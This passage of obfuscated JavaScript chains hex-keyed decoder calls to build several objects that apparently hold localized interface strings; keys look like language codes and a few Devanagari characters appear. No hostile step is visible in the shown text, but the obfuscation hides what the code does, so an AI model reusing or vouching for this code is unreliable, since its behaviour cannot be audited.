)T')+'्ड',_0x183f53[_0x532de2(0x17fa,'FEbz',0x3c89,0x25f4,0x3cfc)]=_0x45b19b(0x2b,-0x141,0x2ec,-0x1385,'R**P')+_0x31b301(0x190a,0x20bd,0x99e,')@(@',0xaae)+_0x45b19b(0x1a86,0x314c,0x2845,0x26a6,'a9*L')+_0x23578c('^5ed',-0x5ea,0xc8,0x669,0x8e8)+_0x52a79e(0x328b,0x2953,0x2b0e,0x2072,'!x1s')+_0x532de2(0x2b70,'a9*L',0x2666,0x254f,0x3412)+_0x52a79e(0x472c,0x1d20,0x313a,0x4654,'[YAb')+_0x31b301(0x6d6,0x513,-0xb25,'Btbe',0x1c15)+'ं',_0x183f53[_0x31b301(0x1e1d,0x1652,0x2414,'FEbz',0x2795)+'y']=_0x52a79e(0x2104,0x177f,0x168e,0x120f,'WJk9')+_0x45b19b(0x13c8,0xdca,0xce8,-0x803,'#M58')+_0x45b19b(-0x2d9,0x48a,0x1231,0x219b,']Z9e'),_0x183f53[_0x23578c('v@y3',0x3193,0x2cad,0x1901,0x218e)+_0x31b301(0x27d6,0x2bd4,0x1a08,'R**P',0x2f6a)+_0x45b19b(0x2af0,0x25e6,0x32e8,0x25bb,'%0rc')]=_0x31b301(0x210d,0x2794,0x34b1,'R**P',0x3a9e)+_0x52a79e(0x299b,0x26de,0x27ef,0x41b8,'I@s2')+_0x23578c('kFg)',0x16bb,0x1f68,0xbd8,0x2582)+_0x52a79e(0x2d4d,0x2d67,0x139b,0x19bc,'v@y3')+_0x23578c('9jYw',0x271d,0x3347,0x3244,0x1ce5)+_0x532de2(0x20ba,'7UWi',0x541,0x1682,0xbeb)+_0x23578c('okPo',0x37ac,0x2d0f,0x3543,0x4816)+_0x31b301(0x153b,0x1911,0x2a31,'#G6m',0x2fc3)+_0x31b301(0x15e,0x12db,0x1df3,'6gcD',0x230f)+_0x45b19b(0x117f,0x328,0x1968,0x27b7,'^5ed')+_0x52a79e(0x1daf,0x2cf,0x1049,0xd20,'FEbz')+_0x532de2(0xc73,']!Ek',0x1051,0x1f9d,0xd00)+_0x23578c('!l4G',0x2e52,0x102b,0x2095,0x3620)+_0x23578c('%0rc',0x31a2,0x3241,0x1ec5,0x25ee)+_0x532de2(0x3425,'@quo',0x2886,0x25ec,0x39cf)+_0x532de2(0x799,'srQ0',0x18f0,0xd0c,0x7f6)+_0x52a79e(0x2368,0xe90,0xeea,0xc8f,')@(@')+_0x532de2(0x252d,'a9*L',0x61e,0x1acb,0x14c3)+_0x532de2(0x211e,'le)T',0x268a,0x1231,0x1f14)+_0x532de2(0x16bd,']Z9e',0x3321,0x1d09,0x2990)+_0x31b301(0x310b,0x207a,0x2a06,'R**P',0x2e64)+_0x532de2(-0x13a2,'WJk9',-0x112b,0x40a,-0xacd)+_0x31b301(0xab0,0x1f29,0x94d,'WJk9',0x1862)+_0x532de2(0x1ca3,'eMpE',0x3771,0x2511,0x1e3c)+_0x532de2(0x2a61,'v@y3',0x1c17,0x31f8,0x1914)+_0x532de2(0x2bbf,'w6au',0x3123,0x36e1,0x1eb0)+_0x52a79e(0x648,0x1291,0x58,-0xd4b,'R**P')+_0x31b301(0x1596,0x2d83,0x1b16,'[z0#',0x37ef)+_0x532de2(0x3d17,'w6au',0x237b,0x2551,0x14a4)+_0x532de2(-0x8ff,']!Ek',-0x726,0x10f3,-0x3cd)+_0x532de2(0xfff,'DxcY',0x26d3,0x1f6a,0x1142)+_0x45b19b(0x2445,0x2319,0xa0a,0xf87,'%0rc')+_0x23578c('6gcD',0x22a3,0x1566,0xf92,0x120a)+_0x45b19b(0x1ea8,0x27db,0x2862,0x1139,'I@s2')+'।',_0x183f53[_0x45b19b(0x1c44,0x1863,0x2490,0xace,'4(A^')]=_0x52a79e(0x2fa4,0x1c05,0x2097,0x2a57,'I@s2'),_0x183f53[_0x52a79e(0x2bbe,0x2ffb,0x1a4b,0x3223,'7(D%')+_0x23578c('okPo',0x2d78,0x25b4,0x213f,0x35d2)]=_0x532de2(0x1a49,'E$k]',0x30e8,0x2bb6,0x33cf)+_0x23578c('FEbz',0x4b5e,0x48f3,0x379b,0x31f5)+_0x31b301(0x2c41,0x23be,0x2945,'E$k]',0x2f9a)+_0x52a79e(0x6fd,0x102c,0x212b,0x29ad,'kFg)')+_0x31b301(0x933,0x11ef,0x1a53,'dq#k',0x2807),_0x183f53[_0x23578c('FEbz',0xb07,0x2838,0x1fff,0x2e78)+_0x52a79e(0x33e5,0x3012,0x1de9,0x20ae,'kFg)')]=_0x31b301(0x38c,0x1c79,0x29e7,'v@y3',0x222e)+_0x532de2(0x1b23,')@(@',0x1027,0xcde,0x1b3)+_0x31b301(0x10bf,0x16c6,0xf93,']!Ek',0x23a7),_0x183f53[_0x31b301(0x213e,0x1b0a,0xdaa,']!Ek',0x30e6)+'y']=_0x23578c(']!Ek',0x21aa,0x18c0,0x2f89,0x196d)+_0x45b19b(0x2e62,0x316f,0x1f1f,0x1c46,'u&NN')+_0x52a79e(0x3734,0x2703,0x1ef2,0x230f,'7UWi');var _0x307ca6={};_0x307ca6[_0x23578c('gB2p',0x15ee,-0x30e,0xf08,0x20f3)]=_0x52a79e(0x512,-0xd8b,0xc7e,0x1f5c,'2Bs8')+_0x31b301(0x26cb,0x137c,0x2b83,'w6au',0x711)+_0x23578c('gB2p',0x4a01,0x2c3c,0x31a6,0x2aa1)+_0x52a79e(0x295e,0x4365,0x2adb,0x200b,'2Bs8'),_0x307ca6[_0x23578c('pBra',0x12b6,0x14a2,0x197c,-0x2d)+_0x532de2(0x3c6d,'%0rc',0x346a,0x25a3,0xcbc)+'mp']=_0x52a79e(0x1805,0x470,0x184a,0x30b3,'FEbz')+_0x45b19b(0x26c3,0x1d2b,0x154b,0x129a,'%kt*')+_0x31b301(-0x7a,0x1091,0x1012,'YBQO',-0x854)+_0x23578c('@9gY',0x1aeb,0x2f6,0xb3b,-0x635)+_0x23578c('E$k]',0x499c,0x24be,0x34da,0x30db)+_0x52a79e(0x716,0x2ca2,0x20a8,0x21a9,'Xh&0')+_0x52a79e(0x23fb,0x15f0,0x1704,0x1628,'@JTN')+_0x52a79e(0x303e,0x2eb7,0x2519,0xcb2,'le)T')+_0x45b19b(0x3070,0x1acd,0x288e,0x1b6f,'Cks#')+_0x23578c('KRjk',0x22de,0x4301,0x33ca,0x2ef3)+_0x31b301(0x68b,0x64e,0xf66,'FR]U',0x1395)+_0x532de2(0x2138,'[YAb',0x1f59,0x2728,0x12eb)+_0x23578c('%kt*',0x13d5,0x20fd,0x1c2a,0x1bfd)+_0x52a79e(0x1676,0x22f0,0xcdc,0x20cd,'E$k]')+_0x532de2(0x680,'2Bs8',-0x132,0x17b0,0xd2b)+_0x532de2(-0x98,'kFg)',0x11c8,0x51f,-0x234),_0x307ca6[_0x52a79e(0xbe1,0xe0b,0x16f0,0x1732,'@quo')+_0x23578c('R**P',0x813,0x5b2,0x1248,0x20b9)]=_0x45b19b(0x4b5,0xdbe,0x1879,0x1f63,'I@s2')+_0x45b19b(0x1210,0x1386,0x1530,0x15df,'2Bs8')+_0x532de2(0x537,'YBQO',0x1125,0x427,0x2c7)+_0x52a79e(0x1b7,0x1a1b,0x1679,0x86e,'Cks#')+_0x23578c('dq#k',0x2581,0x28c6,0x321e,0x3837)+_0x52a79e(0x3bf9,0x13c4,0x2577,0x354b,'KRjk')+_0x52a79e(0xa94,0x14a9,0x1350,0x22e6,'jr[C')+_0x52a79e(0xa88,-0x1187,0x70b,-0xc06,'srQ0')+_0x23578c('Wo%*',-0x334,0x24d6,0xf91,-0x7ee)+_0x45b19b(0x7b3,0x148e,0x1919,0x19ad,'7(D%')+_0x52a79e(-0x2e0,-0x16e,0x7bc,-0xbd1,'!l4G')+_0x23578c('R**P',0x1556,0x269b,0x1d3d,0x34f5),_0x307ca6[_0x45b19b(0x235b,0x2108,0x29b5,0x1a6d,'v@y3')+'um']=_0x532de2(0x281,'L7y8',0xa20,0xdab,-0xabf)+_0x31b301(0x2967,0x3406,0x3096,'%kt*',0x3c4c)+_0x532de2(0xe1f,'kFg)',0x2698,0x25f2,0x2645)+_0x31b301(0x347c,0x1e8b,0x1b43,']Z9e',0x27ce)+_0x532de2(-0xc44,'6gcD',0x7a1,0x5dc,0xdbe)+_0x532de2(0x146a,'v@y3',0x198b,0xf9f,0x18b7)+_0x52a79e(0x2a79,0x1ac1,0x19bc,0x16cd,'okPo'),_0x307ca6[_0x31b301(-0xa68,0xa9a,0xa74,']!Ek',-0x50a)]=_0x23578c('@quo',0x42a9,0x47a8,0x38ac,0x4fa9)+_0x23578c('WJk9',0xd37,0xfed,0x1642,0x48a)+_0x532de2(0x3aca,'[YAb',0x26b4,0x2e04,0x28c2)+_0x45b19b(0x1413,0x11e9,0x2b44,0x1177,'[YAb')+_0x52a79e(0x2842,0x38c3,0x2adb,0x2ffd,'2Bs8'),_0x307ca6[_0x532de2(0x42e,']Z9e',0x2134,0x1194,0xb35)+'cy']=_0x23578c('9jYw',-0xe9,0x22a5,0xec3,0x2c4)+'si',_0x307ca6[_0x31b301(0x1ad0,0x99a,0x1c57,'Wo%*',0x5a8)]=_0x23578c('#M58',0xa4a,0x46e,0x1855,0x1b64)+'t',_0x307ca6[_0x52a79e(0x22a,-0xcde,0x871,0xae2,'^5ed')]=_0x52a79e(0x2e7d,0x1b11,0x2c26,0x3887,'jr[C')+_0x23578c('okPo',0x15b1,0x2110,0x86e,-0xa6c),_0x307ca6['cf']=_0x52a79e(0x976,-0x3a8,0x8f6,0xbdd,'2Bs8')+_0x52a79e(-0x49f,0x2793,0xf23,0x256c,'^5ed'),_0x307ca6[_0x31b301(0x19de,0x2471,0x2b28,')@(@',0x37c1)+'r']=_0x532de2(0x2388,'FR]U',0x22c5,0x23b5,0x367e)+_0x52a79e(0x1c9d,0x137f,0x180c,0x28f,'u&NN')+_0x52a79e(-0x7b6,0x1341,0x81b,0x1a68,'FR]U')+_0x532de2(0x2b72,'I@s2',0x7c8,0x1c95,0x1df8)+_0x45b19b(0x11b3,0x2e2d,0x175a,0x105b,'gB2p')+'h\x20',_0x307ca6[_0x532de2(0x122a,'L7y8',0x1d90,0x1548,0xc3e)+_0x31b301(0x19bf,0x1410,0xfb1,')@(@',0x55f)]=_0x23578c(')@(@',0x88a,0x224a,0xb18,0xeb6)+_0x45b19b(0x393e,0x35af,0x2eba,0x1ca0,'@9gY')+_0x532de2(0x23d3,'4(A^',0x411,0xa29,-0x871)+_0x23578c('gSk8',0x3c46,0x47b5,0x3564,0x2be2)+_0x31b301(0x13c0,0x234d,0xa61,'FR]U',0x3784)+_0x31b301(0x62e,0xebb,0x1035,'YBQO',-0x484)+_0x31b301(0xe7f,0xf25,0x351,'6gcD',0x271c)+_0x52a79e(0x1625,0x138c,0x5a0,-0x112e,'#G6m')+'n',_0x307ca6[_0x23578c('v@y3',0x3ac6,0x395c,0x2492,0x278f)+_0x52a79e(0x1e4e,0x2c2e,0x2508,0x293e,'srQ0')]=_0x23578c('eMpE',0x3877,0x3005,0x20b0,0x3095)+_0x532de2(-0x37e,'^5ed',0xb68,0x4c7,0x20e),_0x307ca6[_0x52a79e(0x11db,0x14b7,0x1a66,0xc5d,'eMpE')]=_0x532de2(0x37a0,'7UWi',0x34ac,0x225c,0x36c1)+_0x23578c('KRjk',0x14b6,0x1795,0x1141,0x1398)+_0x45b19b(0x204,0xc7e,0xb2a,-0xcec,'FEbz')+_0x23578c(']!Ek',0x14a6,0x2edb,0x1c58,0x3010)+_0x52a79e(0x1034,0x2cf1,0x22cb,0x37df,'FR]U')+_0x31b301(0x3cfe,0x34ef,0x4a91,'2Bs8',0x2ba8)+_0x23578c(')@(@',0x1309,0x2d6,0x12ca,0x1fd3)+_0x45b19b(0x3c7e,0x213a,0x2504,0x1093,'KRjk'),_0x307ca6[_0x52a79e(0x40b9,0x15fa,0x2e8e,0x4530,'9jYw')+'y']=_0x52a79e(0x116d,-0x432,0x11af,0x42c,'eMpE')+_0x45b19b(0xbf3,0x1b6b,0x1135,0x1854,'2Bs8'),_0x307ca6[_0x23578c('KRjk',0x804,0x1f5,0x1985,0xfaf)+_0x532de2(0x155f,'Cks#',0x37cd,0x1fe2,0x2af3)+_0x31b301(0x1122,0xbd0,0xdfe,'a9*L',-0x853)]=_0x23578c('Wo%*',0xe0c,0xe90,0x1564,0x1efe)+_0x45b19b(0x215f,0x1ad7,0x1e10,0x651,'KRjk')+_0x31b301(0x25ab,0xd66,-0x34a,'gSk8',0x131d)+_0x45b19b(0x14a3,0x1542,-0xc1,0x1985,'R**P')+_0x45b19b(0x3146,0x2b35,0x2d12,0x186a,'COwV')+_0x45b19b(0x17c6,0x2638,0x19c3,0x302c,'FEbz')+_0x45b19b(0x4d0,0x127a,0xdd4,-0x724,'R**P')+_0x23578c(')@(@',0x134b,0x1114,0x1e78,0x17f1)+_0x532de2(0x3245,']Z9e',0x2ce7,0x32e7,0x1e05)+_0x45b19b(0x8e8,0x11eb,0x22da,0x3b69,')@(@')+_0x532de2(0x374e,'9jYw',0x1ea0,0x3707,0x230a)+_0x532de2(-0x3f9,']Z9e',0x1a38,0x13aa,0x2253)+_0x532de2(0x140c,'Xh&0',0x8d0,0xfe8,-0x4bc)+_0x23578c('#G6m',0x2836,0x973,0xf64,0x259d)+_0x23578c('[YAb',0x297b,0x1d1b,0x2661,0x3619)+_0x52a79e(0x4578,0x1889,0x31f7,0x4876,'okPo')+_0x31b301(0x14a8,0x28ff,0x31d8,'2Bs8',0x26f9)+_0x52a79e(0x3aad,0x22c6,0x311e,0x3f6f,'w6au')+_0x45b19b(-0x8f6,-0x170,0x304,-0x1220,'@quo')+_0x532de2(0x1e6d,'E$k]',0x2890,0x119a,-0x2cf)+_0x532de2(-0x1098,'WJk9',0x1af6,0x5a2,-0x399)+_0x45b19b(0x248e,0x18c5,0x2e55,0x2734,'#M58')+_0x23578c('@9gY',0x20b9,0x16c1,0x1173,-0x8aa)+_0x31b301(0x1901,0xfbc,0x1891,'2Bs8',0x196c)+_0x45b19b(0x1f04,0x3ccf,0x22ea,0x3869,'R**P')+_0x45b19b(0x2211,0x2d8f,0x26e8,0x3fec,'srQ0')+_0x532de2(0xc4b,'Xh&0',0x141d,0x2084,0x1a6e)+_0x31b301(0xe4a,0xb01,-0x7b8,'gSk8',0xba5)+_0x45b19b(-0x11dc,-0x2a2,0x64c,0x178d,'4(A^')+_0x23578c('Wo%*',0x37dd,0x424f,0x32c4,0x2b11)+_0x52a79e(0xf6d,0x0,0x2cd,0xbe3,'u&NN')+_0x45b19b(-0xe5d,0x1e5c,0x9d5,0x285,'jr[C')+_0x31b301(0x169b,0x1a17,0x1bf3,'6gcD',0x372)+_0x45b19b(0x2c9f,0x2b2c,0x2230,0x3c0e,')@(@'),_0x307ca6[_0x45b19b(0x104,0xb00,0x4cf,-0x1048,'gSk8')]=_0x23578c('%0rc',0x24c8,0xf21,0xdd8,0x639),_0x307ca6[_0x23578c('srQ0',0x485,-0xbd6,0x82f,-0x9e9)+_0x23578c('le)T',0x2ca5,0x242f,0x1e2c,0xd2d)]=_0x532de2(-0x876,'!x1s',-0x153,0xee6,0x1bc2)+_0x52a79e(0x24de,0x46a,0x1bb3,0x873,'pBra')+_0x23578c('Btbe',0x2ef1,0x1f9d,0x1b72,0x2fee)+_0x31b301(0x1b86,0x1db9,0x8ee,']!Ek',0x1966)+_0x45b19b(0xc47,0x1924,0x1708,0x1b38,'u&NN')+_0x31b301(-0x15a,0x806,0x79a,'gSk8',-0xf94),_0x307ca6[_0x45b19b(0x31e8,0x3250,0x3220,0x1a40,'Cks#')+_0x23578c('okPo',0x30fa,0x18d9,0x16ba,0x26b)]=_0x532de2(0x21d8,'^5ed',0x2182,0x276d,0x1648)+_0x31b301(0x2d66,0x187c,0x1f80,'eMpE',0x3103)+_0x31b301(0x382a,0x21d1,0x1796,'#G6m',0x1f97),_0x307ca6[_0x31b301(0xe73,0x251d,0x3883,'w6au',0xb11)+'y']=_0x532de2(0x1db4,'Btbe',0x1af5,0x148a,0x2810)+_0x31b301(0x4014,0x31c1,0x3b95,'L7y8',0x2d5e)+_0x31b301(0x3d05,0x3193,0x17d9,'6gcD',0x212b)+_0x52a79e(0x298c,0x3389,0x2ee5,0x2b63,'%kt*');var _0x144554={};_0x144554[_0x52a79e(0x1328,-0x42e,0x10f,-0x92e,']!Ek')]=_0x23578c('le)T',0x3585,0x592,0x1c22,0x1bad)+_0x45b19b(-0x938,0x4d3,0x3f2,-0x811,'eMpE')+_0x45b19b(0x1f22,0x29ef,0x2bda,0x3e56,'@JTN')+'..',_0x144554[_0x52a79e(-0x107d,0x560,0x532,0x136a,'DxcY')+_0x31b301(0x40a7,0x3609,0x459e,'E$k]',0x4b28)+'mp']=_0x532de2(0x3b9c,'[z0#',0x20c4,0x26ec,0x1f9f)+_0x532de2(0x1915,'9jYw',0x1f18,0x102a,-0x100)+_0x31b301(0x1666,0x2d27,0x4189,'#G6m',0x1ca6)+_0x52a79e(0x157,-0x14b1,0x22c,0x16f6,'[z0#')+_0x532de2(0x4170,')@(@',0x4698,0x2ea2,0x3730)+_0x532de2(0x35ef,'[z0#',0x3d20,0x2499,0x2360)+_0x45b19b(-0x64,0x51f,0x76d,0x1dce,'7UWi')+_0x45b19b(0x10eb,0x1b1a,0x1391,0x2005,'KRjk')+_0x45b19b(0x3c1,0x2ac,0x1c1,0xd,'6gcD')+_0x23578c('dq#k',0x19db,0x28e2,0x140f,0x2b2f)+_0x23578c('@quo',0x2592,0x21d2,0x1f85,0x3411)+_0x532de2(0x1663,'WJk9',0x1dcd,0x1859,0x1da9)+_0x45b19b(0x1f12,0x16f,0x1827,0x1626,'#M58')+_0x52a79e(0x26f0,0x1397,0x2178,0x196a,'v@y3')+_0x45b19b(0xec5,0xe08,0x17f4,0x2011,'%kt*')+'o.',_0x144554[_0x45b19b(0x232d,0x2a24,0x3129,0x4945,'eMpE')+_0x532de2(0x2a19,'@quo',0x2858,0x2056,0x2316)]=_0x23578c('WJk9',0x132f,0xefc,0x2024,0xcbe)+_0x45b19b(-0x7f0,0xa62,0x7b2,-0x948,'Cks#')+_0x45b19b(0x42da,0x17d6,0x3016,0x4081,'6gcD')+_0x52a79e(0x3556,0x39e3,0x2039,0x2443,'%kt*')+_0x52a79e(0x1382,0x2cb0,0x1739,0x1123,'jr[C')+_0x23578c('u&NN',-0x44f,0x36a,0x8dc,0xd0e)+_0x52a79e(0x3f2,-0x251,0x65c,0x14b1,'COwV')+_0x23578c(')@(@',0x654,0x64a,0x1c81,0x609)+_0x31b301(0x4b90,0x3509,0x43e4,'Cks#',0x2daf)+_0x45b19b(0x3012,0x2ba7,0x1cf2,0x3ad,'jr[C')+_0x52a79e(0x5e7,0x17cc,0xae7,0xee6,'I@s2')+_0x45b19b(0x27ae,0x138d,0x27a8,0x3709,'6gcD'),_0x144554[_0x31b301(-0x2a8,0xbd7,-0x4aa,'YBQO',0x2474)+'um']=_0x45b19b(0x12bf,0x19cd,0x148c,0x1487,'Wo%*')+_0x532de2(0x2dd3,'%kt*',0x3666,0x31b1,0x48f8)+_0x31b301(0x1e50,0x931,0xc63,')@(@',0x155)+_0x23578c('I@s2',0x333c,0x2889,0x278d,0x1636)+_0x532de2(0x2845,'#M58',0x1acd,0x299a,0x1fbe)+_0x45b19b(0x22e6,0x4d1,0xafb,0x2098,'[YAb')+_0x23578c('9jYw',0x4144,0x1b65,0x2c5f,0x24e4)+_0x52a79e(0x24ba,0x2819,0x104c,0x1ba6,'E$k]')+'ot',_0x144554[_0x31b301(0x1588,0x5af,0x263,'#G6m',0xae0)]=_0x23578c(']!Ek',0x41d5,0x23d9,0x27e3,0x1f67)+_0x31b301(0x2807,0x28fb,0x2ed1,'@9gY',0x3965)+_0x23578c('Xh&0',0x450b,0x24b4,0x2c7b,0x2f7c)+'so',_0x144554[_0x31b301(0x1daa,0x1d61,0xa1c,'R**P',0x19d5)+'cy']=_0x31b301(0x24b5,0x182d,0x2014,')@(@',0xde2)+'cy',_0x144554[_0x52a79e(0x2506,0x3b3,0x17bc,0x2557,'eMpE')]=_0x45b19b(0x2e98,0x66a,0x1e67,0x2841,'YBQO')+_0x31b301(0x1cf1,0x2c1b,0x1232,')@(@',0x441f),_0x144554[_0x52a79e(0x1486,0x948,0x94,-0xbe8,'#G6m')]=_0x31b301(0x1414,0x1cc4,0x28b3,'[z0#',0x215f)+_0x52a79e(0xb91,-0xc5e,0x5fc,-0x5a7,'FR]U'),_0x144554['cf']=_0x532de2(0x2320,'srQ0',0x4b9,0x1147,0x478)+_0x45b19b(-0x154,0x1966,0x899,0x22b9,'jr[C'),_0x144554[_0x23578c('u&NN',0xaff,0xc1c,0x11ac,-0x1b2)+'r']=_0x31b301(0x201e,0x2ae6,0x38df,'a9*L',0x3401)+_0x52a79e(-0x14ec,-0xefe,0xc9,-0xd4f,'a9*L')+_0x45b19b(0x99e,0x2409,0x1cb4,0x2598,'eMpE')+_0x532de2(0x3551,'6gcD',0x701,0x1d94,0x119d)+_0x45b19b(0x1bbb,0x258c,0xec2,0x7d4,'4(A^')+'a\x20',_0x144554[_0x31b301(0x3ee,0xbb3,0x1595,'%0rc',0xc37)+_0x23578c('^5ed',0x256,0xc3e,0x76b,-0xdef)]=_0x23578c('dq#k',0x2a25,0x1f6a,0x294f,0x2a2e)+_0x23578c('Cks#',0x20e,0x1622,0x539,0x1310)+_0x52a79e(-0x1558,-0x254,0x2d0,-0x1270,'7UWi')+_0x52a79e(0x4dc,-0x359,0xe0c,0x585,'%kt*')+_0x23578c('@JTN',0xb14,0xe44,0xe60,-0x278)+_0x532de2(0x1659,'DxcY',0x1037,0xa24,-0xa7a)+_0x52a79e(0x2826,0x3cc7,0x2756,0x290a,'DxcY')+_0x23578c('L7y8',0x39b1,0x3834,0x2d3d,0x1825)+_0x45b19b(0x2195,-0xa67,0xf0f,0x120d,'I@s2')+_0x31b301(-0xbc7,0x66e,0x19,'7UWi',-0xe9e),_0x144554[_0x23578c('Xh&0',0x2949,0x4940,0x38ce,0x434f)+_0x52a79e(0x13e3,0x2bbd,0x1c18,0x32f9,'eMpE')]=_0x52a79e(0x33ce,0x27a9,0x1ae1,0x29e2,'KRjk')+_0x23578c('FR]U',0x250b,0x200e,0x2502,0x1bae),_0x144554[_0x52a79e(-0xc68,-0x85c,0xa9a,0x66e,'le)T')]=_0x532de2(0x2110,'le)T',0x8f2,0x1711,0x15d5)+_0x52a79e(0x31b1,0x411b,0x26dc,0x382f,'a9*L')+_0x23578c('kFg)',-0x10d5,0x7fb,0x90d,-0x96d)+_0x52a79e(0x2fc5,0x2d99,0x2f13,0x3e1b,'L7y8')+_0x31b301(0x27bc,0x2dba,0x2dce,'!x1s',0x3f80)+_0x45b19b(0xd87,0x1899,0x1a5a,0x2d48,'L7y8')+_0x532de2(0x3167,'a9*L',0x2ea9,0x368c,0x4b39),_0x144554[_0x23578c('6gcD',0x41b,0x6da,0xbbe,-0x1b0)+'y']=_0x52a79e(0xae2,0x1753,0xdab,0x14ba,'jr[C')+_0x23578c('YBQO',0x266d,0x299,0x12bc,0x2864),_0x144554[_0x23578c('gSk8',0x25a7,0x2fb3,0x23d2,0x2bea)+_0x31b301(0x3e26,0x2643,0x3b96,']!Ek',0x327c)+_0x52a79e(0x3fed,0x1e95,0x3197,0x2fd8,'4(A^')]=_0x31b301(-0x94d,0xcba,0x104a,'[YAb',0x256)+_0x31b301(0x141f,0x139e,-0xbf,'Cks#',0x2dc5)+_0x31b301(0x3d51,0x2c7b,0x3f68,'%0rc',0x182b)+_0x52a79e(0x5af,0x421,0xfcd,0x237a,'FEbz')+_0x532de2(0x5b5,'gB2p',0x1413,0x12a8,0x2435)+_0x532de2(0x4724,'#M58',0x422f,0x35e6,0x476e)+_0x532de2(0x459,'gSk8',0x178d,0x19f0,0x60f)+_0x23578c('7UWi',-0x6ca,-0xa87,0x4c7,0xeff)+_0x31b301(0x3c84,0x25fa,0x2995,'WJk9',0xdfa)+_0x45b19b(0x29dd,0x3e12,0x2ad1,0x44bc,'7(D%')+_0x532de2(0x26f7,'E$k]',0x1bfb,0x1e11,0x269c)+_0x31b301(0x2966,0x1bd4,0x19b9,'v@y3',0x1f07)+_0x532de2(0x31d5,'7(D%',0xa,0x1a4a,0x2322)+_0x45b19b(0x6e0,0x286e,0x1a8f,0xdb8,'COwV')+_0x532de2(0x21c1,'^5ed',0x27cb,0x1b27,0x1abd)+_0x31b301(0x1d4f,0x36d2,0x468d,'2Bs8',0x4c6e)+_0x52a79e(0x1f18,0x13b3,0x13ec,0x22e3,'Wo%*')+_0x23578c('I@s2',0x1b77,0x1787,0x25f7,0x11ca)+_0x52a79e(0x11bb,0x8f9,0x1289,-0x609,'u&NN')+_0x31b301(0x27fe,0x1149,0x3c9,'@9gY',-0x577)+_0x23578c('DxcY',0x925,0x26d,0x16ef,0x2395)+_0x532de2(0x3126,'Wo%*',0x3052,0x29cf,0x4208)+_0x532de2(0x7a2,'9jYw',0x1c74,0x1227,-0x469)+_0x532de2(0x33ac,'eMpE',0x40e9,0x2de4,0x17c0)+_0x31b301(-0x545,0xe71,0x498,'pBra',0xa87)+_0x31b301(0x4e5,0x1332,0x9e1,'eMpE',0x324)+_0x52a79e(0x2d43,0x23de,0x186c,0x2c63,'Xh&0')+_0x532de2(0x4694,'!x1s',0x462d,0x32c0,0x1ae2)+_0x23578c(']Z9e',0x379a,0x35bc,0x2025,0x35bb)+_0x31b301(0x104c,0x1afc,0x2b44,'%0rc',0x5ed)+_0x45b19b(-0x102a,0xc1a,0x2ce,0xb6b,'#G6m')+_0x52a79e(0x2bdf,0x2489,0x2e1d,0x1f9e,'gB2p')+_0x532de2(0x3341,'L7y8',0x1140,0x20a4,0x2220)+_0x31b301(0x242a,0x1e72,0x3450,'okPo',0x1ebb)+_0x45b19b(0x12a9,-0x589,0x148d,0x271,'v@y3')+_0x532de2(0x3521,'FR]U',0x37eb,0x1fba,0x24e7)+_0x31b301(0x1fdb,0x6c8,0xde3,'7(D%',-0x12a7)+_0x45b19b(-0x81d,0xeea,0x986,0x7e3,'le)T'),_0x144554[_0x31b301(0x181b,0x771,-0x6b0,'9jYw',0xada)]=_0x31b301(0x3650,0x217f,0xfe9,'gSk8',0x2985)+'re',_0x144554[_0x45b19b(0x1eea,0x14fb,0x2e82,0x3193,'E$k]')+_0x31b301(0x2576,0x2d18,0x34f2,']!Ek',0x438c)]=_0x45b19b(0x1b7d,-0xee1,0x94f,0x191d,'I@s2')+_0x45b19b(0x3b69,0x352e,0x2a5b,0x4162,'7(D%')+_0x532de2(0x2ce8,'%kt*',0x2a7b,0x18cf,0x60f)+_0x31b301(0x2f38,0x1fb1,0x2e7d,'!x1s',0x373b)+_0x52a79e(-0x779,-0x143,0x1034,0x3a3,'7UWi')+_0x45b19b(0x1df2,0x21c1,0x2afc,0x25af,'@quo')+_0x31b301(0x28c7,0x2294,0x366f,'u&NN',0xcad),_0x144554[_0x23578c('7(D%',0xf1a,0x169b,0xecc,0x2687)+_0x31b301(0x20c6,0x1e2a,0x2bd1,'COwV',0x352e)]=_0x532de2(0x1e55,'dq#k',0xee8,0xcc5,0x491)+_0x31b301(0x122d,0x1099,-0x6d0,'@9gY',0x11af)+_0x23578c('[z0#',0x2c0d,0xf53,0x1a9e,0x8ae)+_0x31b301(-0x52f,0x1002,0x2025,']Z9e',0x9a9)+_0x23578c('le)T',0x136e,0xdff,0x261c,0x384c),_0x144554[_0x532de2(0x2cd5,'Cks#',0x2f3a,0x1670,-0xd4)+'y']=_0x52a79e(0x33bf,0x138a,0x29ae,0x3f76,'COwV')+_0x45b19b(0x2c2c,0x1017,0x19a7,0x1753,'Wo%*')+_0x23578c('kFg)',0x13b4,0x14b8,0xbc2,0x1720)+_0x31b301(0x35ec,0x25ad,0x1adb,'DxcY',0x25a2);var _0x110e0e={};_0x110e0e[_0x52a79e(0x39a5,0x3f22,0x2e4f,0x2cbe,'FR]U')]=_0x52a79e(0x2fec,0x2042,0x1b4a,0x949,'@JTN')+_0x45b19b(-0x47f,0x1eef,0x121c,0x728,']Z9e')+_0x23578c(']Z9e',0x3ec8,0x300d,0x2743,0x3dbd),_0x110e0e[_0x532de2(0x215e,'eMpE',0x446d,0x2abb,0x324a)+_0x52a79e(0x37f9,0x2d86,0x3228,0x4c41,'Cks#')+'mp']=_0x532de2(0x1db8,'FR]U',0x3c58,0x349a,0x4673)+_0x23578c(']Z9e',0x2013,0x11b4,0x2140,0x1967)+_0x45b19b(-0x304,-0x465,0xe0e,0x2753,'v@y3')+_0x52a79e(0xf76,-0x4e1,0xbb6,0xe0b,'9jYw')+_0x31b301(0x33f8,0x1f5b,0x2531,'Cks#',0x2879)+_0x532de2(0x3eef,'[z0#',0x25b0,0x339c,0x2b9c)+_0x31b301(0x119c,0x704,-0xfb0,'eMpE',-0x102b),_0x110e0e[_0x52a79e(0x3b90,0x32d8,0x2467,0x20d7,'KRjk')+_0x532de2(0xc63,'a9*L',0x3279,0x1d67,0x25b6)]=_0x45b19b(0x8be,0x1502,0x18c4,0xada,']!Ek')+_0x52a79e(0xb01,0xc9e,0x1c71,0x20d8,'%kt*')+_0x31b301(0x4217,0x368d,0x4c06,'R**P',0x3350)+_0x52a79e(0x408e,0x25cf,0x307d,0x3c34,'u&NN')+_0x532de2(0x1fb6,'Wo%*',0x13ee,0x252c,0x2fdf)+_0x532de2(0x2671,'YBQO',0xc66,0x11f3,0x272a),_0x110e0e[_0x52a79e(0x23dc,0x1970,0xa45,0x19e5,'u&NN')+'um']=_0x532de2(0x1b75,'7UWi',0x2cbd,0x1350,0x297b)+_0x23578c('DxcY',0x2414,0x1d1d,0x178a,0x2982)+_0x23578c('FEbz',0